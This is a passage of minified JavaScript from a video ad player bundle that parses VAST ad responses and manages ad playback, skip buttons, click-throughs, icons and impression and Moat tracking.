a._adUnit=e,d.call(a),o(i,i?null:e),!0}}.bind(this),function(){o("timeout",null)}.bind(this)),window.addEventListener("message",this._onLoad)},n.prototype.unloadAdUnit=function(){r.call(this)},n.prototype.getID=function(){return this._id},e.exports=n},{"./VPAIDAdUnit":2,"./utils":5}],4:[function(t,e,i){"use strict";function n(){this._subscribers={}}n.prototype.subscribe=function(t,e,i){this.isHandlerAttached(t,e)||this.get(e).push({handler:t,context:i,eventName:e})},n.prototype.unsubscribe=function(e,t){this._subscribers[t]=this.get(t).filter(function(t){return e!==t.handler})},n.prototype.unsubscribeAll=function(){this._subscribers={}},n.prototype.trigger=function(t,e){var i=this;this.get(t).concat(this.get("*")).forEach(function(t){setTimeout(function(){i.isHandlerAttached(t.handler,t.eventName)&&t.handler.call(t.context,e)},0)})},n.prototype.triggerSync=function(t,e){this.get(t).concat(this.get("*")).forEach(function(t){t.handler.call(t.context,e)})},n.prototype.get=function(t){return this._subscribers[t]||(this._subscribers[t]=[]),this._subscribers[t]},n.prototype.isHandlerAttached=function(e,t){return this.get(t).some(function(t){return e===t.handler})},e.exports=n},{}],5:[function(t,e,i){"use strict";function o(){}function a(t){var e=c[t];e&&(clearTimeout(e),delete c[t])}function r(t,e,i){var n=document.createElement("iframe");return n.src=e||"about:blank",n.marginWidth="0",n.marginHeight="0",n.frameBorder="0",n.width="100%",n.height="100%",s(n),i&&(n.style.zIndex=i),n.setAttribute("SCROLLING","NO"),t.innerHTML="",t.appendChild(n),n}function s(t){t.style.position="absolute",t.style.left="0",t.style.top="0",t.style.margin="0px",t.style.padding="0px",t.style.border="none",t.style.width="100%",t.style.height="100%"}function d(i,n){return Object.keys(n).forEach(function(t){var e="object"==typeof e?JSON.stringify(n[t]):n[t];i=i.replace(new RegExp("{{"+t+"}}","g"),e)}),i}function l(t,e){var i=t.contentWindow&&t.contentWindow.document;return!!i&&(i.write(e),!0)}var c={};e.exports={noop:o,validate:function(t,e){return t?null:new Error(e)},clearCallbackTimeout:a,callbackTimeout:function(t,e,i){var n,r;return r=setTimeout(function(){e=o,delete r[n],i()},t),c[n=function(){e.apply(this,arguments)&&a(n)}]=r,n},createElementInEl:function(t,e,i){var n=document.createElement(e);return i&&(n.id=i),t.appendChild(n),n},createIframeWithContent:function(t,e,i){var n=r(t,null,i.zIndex);if(l(n,d(e,i)))return n},createIframe:r,setFullSizeStyle:s,simpleTemplate:d,setIframeContent:l,extend:function(e,i){return Object.keys(i).forEach(function(t){e[t]=i[t]}),e},unique:function(t){var e=-1;return function(){return t+"_"+ ++e}}}},{}],6:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.player=t,this.icons=[],this.controlBarTimer=null,this.cbHidden}var d=t("../vast/VASTError"),r=t("../../utils/async"),o=t("../../utils/playerUtils"),h=t("../../utils/utilityFunctions");n.prototype.renderIcons=function(e,i){var n=this;if(i=i||h.noop,!Array.isArray(e)||0===e.length)return i(new d("On IconIntegrator, missing required icon array"));r.waterfall([function(t){t(null,e)},this._createIcons.bind(this),this._setupEvents.bind(this),this._renderIcons.bind(this)],function(t,e){t&&e&&n._trackError(t,e),i(t,e)})},n.prototype._createIcons=function(t,e){function i(t){var e=null;if(t.staticResource){["image/gif","image/jpeg","image/png"].indexOf(t.creativeType)&&(e="<img src='"+t.staticResource+"' width='"+t.width+"' height='"+t.height+"'>")}return e}function n(t){for(var e=0;e<r.icons.length;e++)if(r.icons[e].icon.program===t)return e;return-1}for(var r=this,o=0;o<t.length;o++){var a={};a.icon=t[o];var s=n(a.icon.program);0<=s&&this.icons.splice(s,1),a.content=i(a.icon),a.content&&this.icons.push(a)}0<this.icons.length?e(null):e(new d("Could not create AdIcon content",900))},n.prototype._setupEvents=function(t){var i=this.player,n=this;return o.once(i,["vast.adEnd","vast.adsCancel","vast.adSkip","adStop"],function(){if(0<n.icons.length){n.controlBarTimer&&(clearInterval(n.controlBarTimer),n.controlBarTimer=null);for(var t=0;t<n.icons.length;t++){var e=n.icons[t];e.div&&(e.clickHandler&&e.div.removeEventListener("click",e.clickHandler),i.el().removeChild(e.div))}n.icons=[]}}),t(null)},n.prototype._renderIcons=function(){function s(t,e,i,n){for(var r=0;r<i.icons.length;r++){var o=i.icons[r];if("block"===o.div.style.display&&o.div!=t.div&&d(t.div,o.div)){if(o.div.style.top&&0<o.div.style.top.length){var a=o.origY-e;a<0&&(a=0),o.div.style.top=a+"px"}else o.div.style.bottom=o.origY+e+"px";++n<5&&s(o,e,i,n)}}}function d(t,e){function i(t,e){var i=t.getBoundingClientRect(),n=e.getBoundingClientRect();return n.top<=i.top&&i.top<=n.bottom&&n.top<=i.bottom&&i.bottom<=n.bottom&&n.left<=i.left&&i.left<=n.right&&n.left<=i.right&&i.right<=n.right}var n,r,o;return n=e,r=t.getBoundingClientRect(),o=n.getBoundingClientRect(),!(r.top>o.bottom||r.right<o.left||r.bottom<o.top||r.left>o.right)||i(t,e)||i(e,t)}function a(t){t.forEach(function(t){(new Image).src=t})}function t(t){return function(){a(t.icon.iconClickTrackings),l.pause(),window.open(t.icon.iconClickThrough,"_blank")}}function e(r,o){var t=r.icon.offset&&0<r.icon.offset?r.icon.offset:0;setTimeout(function(){r.div.style.display="block",a(r.icon.iconViewTrackings);for(var t=0;t<c.icons.length;t++)if(c.icons[t].div&&c.icons[t].div!=r.div&&d(c.icons[t].div,r.div)){var e=c.icons[t].div.getBoundingClientRect();if("top"===o)r.div.style.top=c.icons[t].div.offsetTop+c.icons[t].div.offsetHeight+1+"px",r.origY=c.icons[t].div.offsetTop+c.icons[t].div.offsetHeight+1;else{var i=c.player.el().getBoundingClientRect();r.div.style.bottom=i.height+i.top-e.top+1+"px",r.origY=i.height+i.top-e.top+1}}if(r.icon.duration&&0<r.icon.duration){var n=r.icon.duration;setTimeout(function(){var t=c.icons.indexOf(r);0<=t&&(r.clickHandler&&r.div.removeEventListener("click",r.clickHandler),l.el().removeChild(r.div),c.icons.splice(t,1))},n)}},t)}for(var l=this.player,c=this,i=0;i<this.icons.length;i++){var n=this.icons[i],r="left",o=0,u="top",p=0;n&&"left"===n.icon.xPosition&&(r="left",o=0),n&&"right"===n.icon.xPosition&&(r="right",o=0),n&&0<=Number(n.icon.xPosition)&&(r="left",o=Number(n.xPosition)),n&&"bottom"===n.icon.yPosition&&(u="bottom",p=0,p+=0),n&&"top"===n.icon.yPosition&&(u="top",p=0,p+=0),n&&0<=Number(n.icon.yPosition)&&(u="top",p=Number(n.icon.yPosition),p+=0);var f=l.el().ownerDocument.createElement("div");l.el().appendChild(f),f.setAttribute("name","adicon"),f.id="adicon_"+n.icon.program,f.innerHTML=n.content,f.style.position="absolute",f.style[r]=o+"px",f.style[u]=p+"px",f.style.zIndex=2147483647,f.style.display="none",n.origY=p,f.style.width=n.width+"px",f.style.height=n.height+"px",n.div=f,n.icon.iconClickThrough&&(n.div.style.cursor="pointer",n.clickHandler=t(n),n.div.addEventListener("click",n.clickHandler)),e(n,u)}0<this.icons.length&&(this.controlBarTimer=setInterval(function(){var t=window.getComputedStyle(c.player.controlBar.el(),null),e="hidden"===t.backfaceVisibility||"none"!=t.transform;if(e!=c.cbHidden)for(var i=(c.cbHidden=e)?0:c.player.controlBar.el().offsetHeight,n=0;n<c.icons.length;n++){var r=c.icons[n];if(r.div&&"block"===r.div.style.display)if(0<i){if(d(r.div,c.player.controlBar.el())){if(r.div.style.top&&0<r.div.style.top.length){var o=r.origY-i;o<0&&(o=0),r.div.style.top=o+"px"}else r.div.style.bottom=r.origY+i+"px";s(r,i,c,1)}}else r.div.style.top&&0<r.div.style.top.length?r.div.style.top=r.origY+"px":r.div.style.bottom=r.origY+i+"px"}},h.isIE11()?100:500))},e.exports=n},{"../../utils/async":36,"../../utils/playerUtils":41,"../../utils/utilityFunctions":43,"../vast/VASTError":19}],7:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.initialize(t)}var r=t("./InLine"),o=t("./Wrapper");n.prototype.initialize=function(t){this.id=t.attr("id"),this.sequence=t.attr("sequence"),4===window.mol_vastVersion&&(this.conditionalAd=t.attr("conditionalAd")),t.inLine&&(this.inLine=new r(t.inLine)),t.wrapper&&(this.wrapper=new o(t.wrapper))},e.exports=n},{"./InLine":12,"./Wrapper":26}],8:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.authority=t.attr("authority"),this.category=r.keyValue(t)}var r=t("../../utils/xml"),o=t("../../utils/utilityFunctions");n.parseCategories=function(t){var i=[];return i&&(o.isArray(t)?t:[t]).forEach(function(t){var e=new n(t);e.category&&0<e.category.length&&e.authority&&0<e.authority.length&&i.push(new n(t))}),i},e.exports=n},{"../../utils/utilityFunctions":43,"../../utils/xml":44}],9:[function(t,e,i){"use strict";var a=t("./TrackingEvent"),s=t("../../utils/utilityFunctions"),d=t("../../utils/xml"),l=t("../../utils/consoleLogger");e.exports=function t(e){if(!(this instanceof t))return new t(e);l.info("<Companion> found companion ad"),l.debug("<Companion>  companionJTree:",e),this.creativeType=d.attr(e.staticResource,"creativeType"),this.staticResource=d.keyValue(e.staticResource),l.info("<Companion>  creativeType: "+this.creativeType),l.info("<Companion>  staticResource: "+this.staticResource);var i=null;d.keyValue(e.HTMLResource)?i=d.keyValue(e.HTMLResource):d.keyValue(e.hTMLResource)&&(i=d.keyValue(e.hTMLResource)),null!==i&&l.info("<Companion> found html resource",i),this.htmlResource=i;var n,r,o=null;d.keyValue(e.IFrameResource)?o=d.keyValue(e.IFrameResource):d.keyValue(e.iFrameresource)&&(o=d.keyValue(e.iFrameresource)),null!==o&&l.info("<Companion> found iframe resource",o),this.iframeResource=o,this.id=d.attr(e,"id"),this.width=d.attr(e,"width"),this.height=d.attr(e,"height"),this.assetWidth=d.attr(e,"assetWidth"),this.assetHeight=d.attr(e,"assetHeight"),this.expandedWidth=d.attr(e,"expandedWidth"),this.expandedHeight=d.attr(e,"expandedHeight"),this.apiFramework=d.attr(e,"apiFramework"),this.adSlotID=d.attr(e,"adSlotID"),this.companionClickThrough=d.keyValue(e.companionClickThrough),this.trackingEvents=(n=e.trackingEvents&&e.trackingEvents.tracking,r=[],s.isDefined(n)&&(n=s.isArray(n)?n:[n]).forEach(function(t){r.push(new a(t))}),r),4===window.mol_vastVersion&&(this.pxratio=d.attr(e,"pxratio")),l.info("<Companion>  companionClickThrough: "+this.companionClickThrough)}},{"../../utils/consoleLogger":37,"../../utils/utilityFunctions":43,"../../utils/xml":44,"./TrackingEvent":16}],10:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);if(this.id=t.attr("id"),this.sequence=t.attr("sequence"),this.adId=t.attr("adId"),this.apiFramework=t.attr("apiFramework"),t.linear&&(this.linear=new r(t.linear)),t.companionAds){var e=[],i=t.companionAds&&t.companionAds.companion;s.isDefined(i)&&(i=s.isArray(i)?i:[i]).forEach(function(t){e.push(new o(t))}),this.companionAds=e}4===window.mol_vastVersion&&(this.universalAdId=new a(t.universalAdId))}var r=t("./Linear"),o=t("./Companion"),a=t("./UniversalAdId"),s=t("../../utils/utilityFunctions");n.prototype.isSupported=function(){return!this.linear||this.linear.isSupported()},n.parseCreatives=function(t){var e=[];return s.isDefined(t)&&s.isDefined(t.creative)&&(s.isArray(t.creative)?t.creative:[t.creative]).forEach(function(t){e.push(new n(t))}),e},e.exports=n},{"../../utils/utilityFunctions":43,"./Companion":9,"./Linear":14,"./UniversalAdId":17}],11:[function(t,e,i){"use strict";var s=t("../../utils/utilityFunctions"),d=t("../../utils/xml"),l=t("./parsers"),c=["program","width","height","xPosition","yPosition","duration","offset","apiFramework","pxratio"];e.exports=function t(e){function i(t){return t?(t=s.isArray(t)?t:[t],s.transformArray(t,function(t){if(s.isNotEmptyString(t.keyValue))return t.keyValue})):[]}if(!(this instanceof t))return new t(e);for(var n=0;n<c.length;n++){var r=c[n];this[r]=e.attr(r)}this.duration&&(this.duration=l.duration(this.duration)),this.offset&&(this.offset=l.duration(this.offset)),this.creativeType=d.attr(e.staticResource,"creativeType"),this.staticResource=d.keyValue(e.staticResource);var o=null;d.keyValue(e.HTMLResource)?o=d.keyValue(e.HTMLResource):d.keyValue(e.hTMLResource)&&(o=d.keyValue(e.hTMLResource)),this.htmlResource=o;var a=null;d.keyValue(e.IFrameResource)?a=d.keyValue(e.IFrameResource):d.keyValue(e.iFrameresource)&&(a=d.keyValue(e.iFrameresource)),this.iframeResource=a,this.iconViewTrackings=i(e.iconViewTracking),e.iconClicks&&(this.iconClickThrough=d.keyValue(e.iconClicks.iconClickThrough),this.iconClickTrackings=i(e.iconClicks.iconClickTracking))}},{"../../utils/utilityFunctions":43,"../../utils/xml":44,"./parsers":27}],12:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);var e;this.adTitle=c.keyValue(t.adTitle),this.adSystem=c.keyValue(t.adSystem),this.impressions=r.parseImpressions(t.impression),this.creatives=o.parseCreatives(t.creatives),this.description=c.keyValue(t.description),this.advertiser=c.keyValue(t.advertiser),this.surveys=(e=t.survey)?l.transformArray(l.isArray(e)?e:[e],function(t){if(l.isNotEmptyString(t.keyValue))return{uri:t.keyValue,type:t.attr("type")}}):[],this.errors=r.parseErrors(t.error),this.pricing=c.keyValue(t.pricing),this.extensions=t.extensions,this.extensions&&(this.moat=function(t){if(t)return function(t){for(var e=0;e<t.length;e++){var i=t[e].extension;if(i&&i.moat){for(var n={},r=c.keyValue(i.moat).split(";"),o=0;o<r.length;o++){var a=r[o].split("=");a&&2===a.length&&(n[a[0]]=a[1])}return n}}}(l.isArray(t)?t:[t])}(this.extensions)),4===window.mol_vastVersion&&(t.category&&(this.categories=a.parseCategories(t.category)),t.viewableImpression&&(this.viewableImpression=new s(t.viewableImpression)),t.adVerifications&&(this.adVerifications=d.parseAdVerifications(t.adVerifications)))}var r=t("./vastUtil"),o=t("./Creative"),a=t("./Category"),s=t("./ViewableImpression"),d=t("./Verification"),l=t("../../utils/utilityFunctions"),c=t("../../utils/xml");n.prototype.isSupported=function(){var t,e;if(0===this.creatives.length)return!1;for(t=0,e=this.creatives.length;t<e;t+=1)if(!this.creatives[t].isSupported())return!1;return!0},e.exports=n},{"../../utils/utilityFunctions":43,"../../utils/xml":44,"./Category":8,"./Creative":10,"./Verification":23,"./ViewableImpression":25,"./vastUtil":28}],13:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.type=t.attr("type"),this.apiFramework=t.attr("apiFramework"),this.src=r.keyValue(t)}var r=t("../../utils/xml"),o=t("../../utils/utilityFunctions");n.parseInteractiveCreativeFiles=function(t){var e=[];return o.isDefined(t)&&(o.isArray(t)?t:[t]).forEach(function(t){e.push(new n(t))}),e},e.exports=n},{"../../utils/utilityFunctions":43,"../../utils/xml":44}],14:[function(t,e,i){"use strict";function d(t){if(!(this instanceof d))return new d(t);var e,i,n,r,o,a,s;this.duration=v.duration(g.keyValue(t.duration)),this.mediaFiles=(e=t.mediaFiles&&t.mediaFiles.mediaFile,i=[],h.isDefined(e)&&(e=h.isArray(e)?e:[e]).forEach(function(t){i.push(new c(t))}),i),this.trackingEvents=(n=t.trackingEvents&&t.trackingEvents.tracking,r=this.duration,o=[],h.isDefined(n)&&(n=h.isArray(n)?n:[n]).forEach(function(t){o.push(new l(t,r))}),o),this.skipoffset=v.offset(g.attr(t,"skipoffset"),this.duration),this.duration&&window._molSettings&&window._molSettings.skippable&&(window._molSettings.skippable.enabled&&this.duration>=window._molSettings.skippable.videoThreshold?this.skipoffset=window._molSettings.skippable.videoOffset:this.skipoffset=null),t.videoClicks&&(this.videoClicks=new u(t.videoClicks)),t.adParameters&&(this.adParameters=g.keyValue(t.adParameters),g.attr(t.adParameters,"xmlEncoded")&&(this.adParameters=g.decode(this.adParameters))),4===window.mol_vastVersion&&(t.mediaFiles&&t.mediaFiles.mezzanine&&(this.mezzanine=g.keyValue(t.mediaFiles.mezzanine)),t.mediaFiles&&t.mediaFiles.interactiveCreativeFile&&(this.interactiveCreativeFiles=p.parseInteractiveCreativeFiles(t.mediaFiles.interactiveCreativeFile))),t.icons&&(this.icons=(a=t.icons&&t.icons.icon,s=[],h.isDefined(a)&&(a=h.isArray(a)?a:[a]).forEach(function(t){s.push(new f(t))}),s))}var l=t("./TrackingEvent"),c=t("./MediaFile"),u=t("./VideoClicks"),p=t("./InteractiveCreativeFile"),f=t("./Icon"),h=t("../../utils/utilityFunctions"),v=t("./parsers"),g=t("../../utils/xml");d.prototype.isSupported=function(){var t,e;for(t=0,e=this.mediaFiles.length;t<e;t+=1)if(this.mediaFiles[t].isSupported())return!0;return!1},e.exports=d},{"../../utils/utilityFunctions":43,"../../utils/xml":44,"./Icon":11,"./InteractiveCreativeFile":13,"./MediaFile":15,"./TrackingEvent":16,"./VideoClicks":24,"./parsers":27}],15:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.src=r.keyValue(t);for(var e=0;e<a.length;e++){var i=a[e];this[i]=t.attr(i)}}var r=t("../../utils/xml"),o=t("./vastUtil"),a=["delivery","type","width","height","codec","id","bitrate","minBitrate","maxBitrate","scalable","maintainAspectRatio","apiFramework"];n.prototype.isSupported=function(){return o.isVPAID(this)?!!o.findSupportedVPAIDTech(this.type):"video/x-flv"!==this.type},e.exports=n},{"../../utils/xml":44,"./vastUtil":28}],16:[function(t,e,i){"use strict";var n=t("./parsers"),r=t("../../utils/xml");e.exports=function t(e,i){if(!(this instanceof t))return new t(e,i);this.name=e.attr("event"),this.uri=r.keyValue(e),"progress"===this.name&&(this.offset=n.offset(e.attr("offset"),i))}},{"../../utils/xml":44,"./parsers":27}],17:[function(t,e,i){"use strict";e.exports=function t(e){if(!(this instanceof t))return new t(e);this.idRegistry=e.attr("idRegistry"),this.idValue=e.attr("idValue")}},{}],18:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);var e={WRAPPER_LIMIT:t&&t.wrapperLimit&&0<t.wrapperLimit?t.wrapperLimit:5};t=t||{},this.settings=f.extend({},t,e),this.errorURLMacros=[]}var c=t("./Ad"),u=t("./VASTError"),r=t("./VASTResponse"),o=t("./vastUtil"),p=t("../../utils/async"),a=t("../../utils/http").http,f=t("../../utils/utilityFunctions"),h=t("../../utils/xml"),v=t("../../utils/consoleLogger");n.prototype.getVASTResponse=function(t,e){var i,n=this,r=(i=e,t?f.isFunction(i)?void 0:new u("on VASTClient.getVASTResponse, missing callback function"):new u("on VASTClient.getVASTResponse, missing ad tag URL"));if(r){if(f.isFunction(e))return e(r);throw r}p.waterfall([this._getVASTAd.bind(this,t),function(t,e){try{e(null,n._buildVASTResponse(t))}catch(t){e(t)}}],e)},n.prototype._getVASTAd=function(t,r){function e(t,e){var i;try{i=h.toJXONTree(t),v.debug("built JXONTree from VAST response:",i),f.isArray(i.ad)?i.ads=i.ad:i.ad?i.ads=[i.ad]:i.ads=[],e(o(i),i)}catch(t){e(new u("on VASTClient.getVASTAd.buildVastWaterfall, error parsing xml",100),null)}}function o(t){var e=h.attr(t,"version");return t.ad?e&&3!=e&&2!=e&&4!=e?new u('on VASTClient.getVASTAd.validateVASTTree, not supported VAST version "'+e+'"',102):(window.mol_vastVersion=e,null):new u("on VASTClient.getVASTAd.validateVASTTree, no Ad in VAST tree",303)}function a(e,i,n){if(i.length>=l.settings.WRAPPER_LIMIT)return n(new u("on VASTClient.getVASTAd.getAd, player's wrapper limit reached (the limit is "+l.settings.WRAPPER_LIMIT+")",302),i);p.waterfall([function(t){f.isString(e)?function(t,n){l._requestVASTXml(t,function(t,e){if(t)return n(t);try{var i=h.toJXONTree(e);n(o(i),i.ad)}catch(t){n(new u("on VASTClient.getVASTAd.requestVASTAd, error parsing xml",100))}})}(e,t):t(null,e)},s],function(t,e){return e&&i.push(e),t?n(t,i):e.wrapper?a(e.wrapper.VASTAdTagURI,i,n):n(null,i)})}function s(t,e){try{var i=new c(t);e(function(t){var e=t.wrapper,i=t.inLine,n="on VASTClient.getVASTAd.validateAd, ";if(i&&e)return new u(n+"InLine and Wrapper both found on the same Ad",101);return i||e?!i||i.isSupported()?!e||e.VASTAdTagURI?null:new u(n+"missing 'VASTAdTagURI' in wrapper",101):new u(n+"could not find MediaFile that is supported by this video player",403):new u(n+"nor wrapper nor inline elements found on the Ad",101)}(i),i)}catch(t){e(new u("on VASTClient.getVASTAd.buildAd, error parsing xml",100),null)}}var i,n,d,l=this;i=t,n=function(t,e){var n=e&&f.isArray(e.ads)?e.ads:null;if(t)return l._trackError(t,n),r(t,n);a(n.shift(),[],function t(e,i){e?(l._trackError(e,i),0<n.length?a(n.shift(),[],t):r(e,i)):r(null,i)})},d=l._requestVASTXml.bind(l,i),p.waterfall([d,e],n)},n.prototype._requestVASTXml=function(t,r){function e(t,e,i){if(t){var n=f.isDefined(i)?"on VASTClient.requestVastXML, HTTP request error with status '"+i+"'":"on VASTClient.requestVastXML, Error getting the the VAST XML with he passed adTagXML fn";return r(new u(n,301),null)}r(null,e)}try{f.isFunction(t)?t(e):(v.info("requesting adTagUrl: "+t),a.get(t,e,{withCredentials:!0}))}catch(t){r(t)}},n.prototype._buildVASTResponse=function(t){var e,i=new r;return e=i,t.forEach(function(t){e.addAd(t)}),function(t){var e=t.trackingEvents.progress;if(!t.hasLinear())throw new u("on VASTClient._buildVASTResponse, Received an Ad type that is not supported",200);if(void 0===t.duration)throw new u("on VASTClient._buildVASTResponse, Missing duration field in VAST response",101);e&&e.forEach(function(t){if(!f.isNumber(t.offset))throw new u("on VASTClient._buildVASTResponse, missing or wrong offset attribute on progress tracking event",101)})}(i),i},n.prototype._trackError=function(t,e){if(f.isArray(e)&&0!==e.length){var i=[];e.forEach(function(t){t.wrapper&&t.wrapper.errors&&Array.isArray(t.wrapper.errors)&&(i=i.concat(t.wrapper.errors)),t.inLine&&t.inLine.errors&&Array.isArray(t.inLine.errors)&&(i=i.concat(t.inLine.errors))}),o.track(i,{ERRORCODE:t.code||900})}},e.exports=n},{"../../utils/async":36,"../../utils/consoleLogger":37,"../../utils/http":39,"../../utils/utilityFunctions":43,"../../utils/xml":44,"./Ad":7,"./VASTError":19,"./VASTResponse":21,"./vastUtil":28}],19:[function(t,e,i){"use strict";function n(t,e){player.resetAd(),this.message="VAST Error: "+(t||""),e&&(this.code=e)}(n.prototype=new Error).name="VAST Error",e.exports=n},{}],20:[function(t,e,i){"use strict";function n(t){if(!(this instanceof n))return new n(t);this.player=t,this.enableFullscreenClickIFrame=!1}var r=t("./VASTResponse"),a=t("./VASTError"),o=t("./VASTTracker"),h=t("./vastUtil"),s=t("../../utils/async"),v=t("../../utils/dom"),g=t("../../utils/playerUtils"),c=t("../../utils/utilityFunctions"),d=t("../../utils/consoleLogger");n.prototype.playAd=function(e,i){var n=this;return i=i||c.noop,e instanceof r?(s.waterfall([function(t){t(null,e)},this._selectAdSource.bind(this),this._createVASTTracker.bind(this),this._addClickThrough.bind(this),this._addClickThroughDivBlocker.bind(this),this._addSkipButton.bind(this),this._setupEvents.bind(this),this._playSelectedAd.bind(this)],function(t,e){t&&e&&(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdError",adVolume:n.player.volume()}),n._trackError(t,e)),i(t,e)}),this._adUnit={_src:null,type:"VAST",pauseAd:function(){n.player.pause(!0)},resumeAd:function(){n.player.play(!0)},isPaused:function(){return n.player.paused(!0)},getSrc:function(){return this._src}},this._adUnit):i(new a("On VASTIntegrator, missing required VASTResponse"))},n.prototype._selectAdSource=function(t,e){var i,n=v.getDimension(this.player.el()).width;if(t.mediaFiles.sort(function(t,e){return Math.abs(n-t.width)-Math.abs(n-e.width)}),(i=this.player.selectSource(t.mediaFiles).source)&&this.player.trigger({type:"trace.message",data:{message:"Playing "+i.src+" (type = "+i.type+")"}}),i)return d.info("selected source: ",i),this._adUnit&&(this._adUnit._src=i),e(null,i,t);e(new a("Could not find Ad mediafile supported by this player",403),t)},n.prototype._createVASTTracker=function(t,e,i){try{i(null,t,new o(t.src,e),e)}catch(t){i(t,e)}},n.prototype._setupEvents=function(t,i,e,n){function r(){c.isFullscreen()?i.trackFullscreen():i.trackExitFullscreen()}function o(){if(window._molSettings.breakDuration){if(window._molSettings.realVideoDuration&&Math.abs(window._molSettings.realVideoDuration-c.currentTime())<2)return}else if(Math.abs(c.duration()-c.currentTime())<2)return;window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPaused",adVolume:c.volume()}),i.trackPause(),g.showBigPlayButton(c,!0),g.once(c,["play","vast.adEnd","vast.adsCancel"],function(t){"play"===t.type&&(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdPlaying",adVolume:c.volume()}),i.trackResume(),g.showBigPlayButton(c,!1))})}function a(){var t=1e3*c.currentTime();i.trackProgress(t)}function s(){window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdImpression",adVolume:c.volume()}),i.trackImpressions(),i.trackCreativeView()}function d(){window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdVolumeChange",adVolume:c.volume()});var t=c.muted();t?i.trackMute():l&&i.trackUnmute(),l=t}var l,c=this.player;return c.on("fullscreenchange",r),c.on("vast.adStart",s),c.on("pause",o),c.on("timeupdate",a),c.on("volumechange",d),g.once(c,["vast.adEnd","vast.adsCancel"],function(){c.off("fullscreenchange",r),c.off("vast.adStart",s),c.off("pause",o),c.off("timeupdate",a),c.off("volumechange",d)}),g.once(c,["vast.adEnd","vast.adsCancel","vast.adSkip"],function(t){if("vast.adEnd"===t.type&&i.trackComplete(),window.MoatApiReference){var e="vast.adEnd"===t.type?"AdVideoComplete":"AdStopped";window.MoatApiReference.dispatchEvent({type:e,adVolume:c.volume()})}}),c.one("adStop",function(){c.trigger("vast.adsCancel")}),n(null,t,e)},n.prototype._addSkipButton=function(t,n,e,i){var r,o,a,s,d,l=this;c.isNumber(e.skipoffset)&&(r=e.skipoffset/1e3,o=this.player,a=r,s=function(e){var i=window.document.createElement("div");return v.addClass(i,"vast-skip-button"),i.id="adSkipButton",i.onclick=function(t){if(v.hasClass(i,"enabled")&&(window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdSkipped",adVolume:e.volume()}),n.trackSkip(),e.trigger("vast.adSkip")),g.showBigPlayButton(e,!1),void 0===window.Event.prototype.stopPropagation)return!1;t.stopPropagation()},i}(o),d=function(t,e,i){var n=Math.ceil(e-i.currentTime());0<n&&!v.hasClass(t,"enabled")?t.innerHTML='<p class="vast-skip-button-text">'+window._molSettings.skipText.replace("%%TIME%%",c.toFixedDigits(n,2))+"</p>":v.hasClass(t,"enabled")||(v.addClass(t,"enabled"),t.innerHTML=window._molSettings.skipButtonText);window.document.getElementById("iframeBackButton")||(t.style.display="block")}.bind(l,s,a,o),o.el().appendChild(s),o.on("timeupdate",d),g.once(o,["vast.adEnd","vast.adsCancel"],function(){o.off("timeupdate",d),v.remove(s)})),i(null,t,n,e)},n.prototype._addClickThrough=function(n,t,e,i){function s(t,e){var i={ASSETURI:n.src,CONTENTPLAYHEAD:h.formatProgress(1e3*e.currentTime())};return t?h.parseURLMacro(t,i):"#"}function r(){a.style.display=o.isFullscreen()?"none":"block"}var d=this.enableFullscreenClickIFrame,o=this.player,a=function(i,n,t){function e(t){if(i.paused())return i.play(),void 0!==window.Event.prototype.stopPropagation&&t.stopPropagation(),!1;i.pause(),n.trackClick(),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdClickThru",adVolume:i.volume()}),c.isIDevice()&&(setTimeout(function(){window.open(s(a,i),"_blank")},1),void 0!==window.Event.prototype.stopPropagation&&t.stopPropagation(),setTimeout(function(){i.paused()||i.pause()},500));var e=i.duration()-i.currentTime();e<3&&0<e&&setTimeout(function(){g.showBigPlayButton(i,!0),g.once(i,["playing","vast.adEnd","vast.adsCancel","vast.adSkip"],function(){g.showBigPlayButton(i,!1)})},500)}if(window._molSettings.disableClickThru){var r=window.document.createElement("div");return v.addClass(r,"vast-blocker"),r}var o=window.document.createElement("a"),a=t.clickThrough;return v.addClass(o,"vast-blocker"),c.isIDevice()||(o.href=s(a,i)),c.isString(a)&&(o.target="_blank"),c.isIDevice()?o.ontouchend=e:o.onclick=e,i.isFullscreen()&&d&&(o.style.display="none"),o}(o,t,e),l=function(t,e,i){c.isIDevice()||(t.href=s(e.clickThrough,i))}.bind(this,a,e,o);return o.el().insertBefore(a,o.controlBar.el()),o.on("timeupdate",l),g.once(o,["vast.adEnd","vast.adsCancel"],function(){o.off("timeupdate",l),o.off("fullscreenchange",r),v.remove(a)}),d&&o.on("fullscreenchange",r),i(null,n,t,e)},n.prototype._addClickThroughDivBlocker=function(n,t,e,i){function r(){if(p.style.display=u.isFullscreen()?"block":"none",!u.isFullscreen()&&l){p.removeChild(l),l=null,p.removeChild(c),c=null,g.showBigPlayButton(u,!0);var t=window.document.getElementById("adSkipButton");t&&(t.style.display="none"),u.controls(!0)}}if(!this.enableFullscreenClickIFrame)return i(null,n,t,e);var o,a,s,d,l,c,u=this.player,p=(o=u,a=t,s=window.document.createElement("div"),v.addClass(s,"vast-blocker"),window._molSettings.disableClickThru||(s.onclick=function(e){if(o.paused())return o.play(),void 0!==window.Event.prototype.stopPropagation&&e.stopPropagation(),!1;o.pause(),a.trackClick(),window.MoatApiReference&&window.MoatApiReference.dispatchEvent({type:"AdClickThru",adVolume:o.volume()}),l=window.document.createElement("iframe"),v.addClass(l,"vast-blocker"),l.src=d,s.appendChild(l),c=window.document.createElement("div"),v.addClass(c,"vast-back-button"),v.addClass(c,"enabled"),c.innerHTML="Back",c.id="iframeBackButton",s.appendChild(c),c.addEventListener("click",function(){s.removeChild(l),l=null,s.removeChild(c),c=null;var t=window.document.getElementById("adSkipButton");t&&(t.style.display="block"),o.controls(!0),void 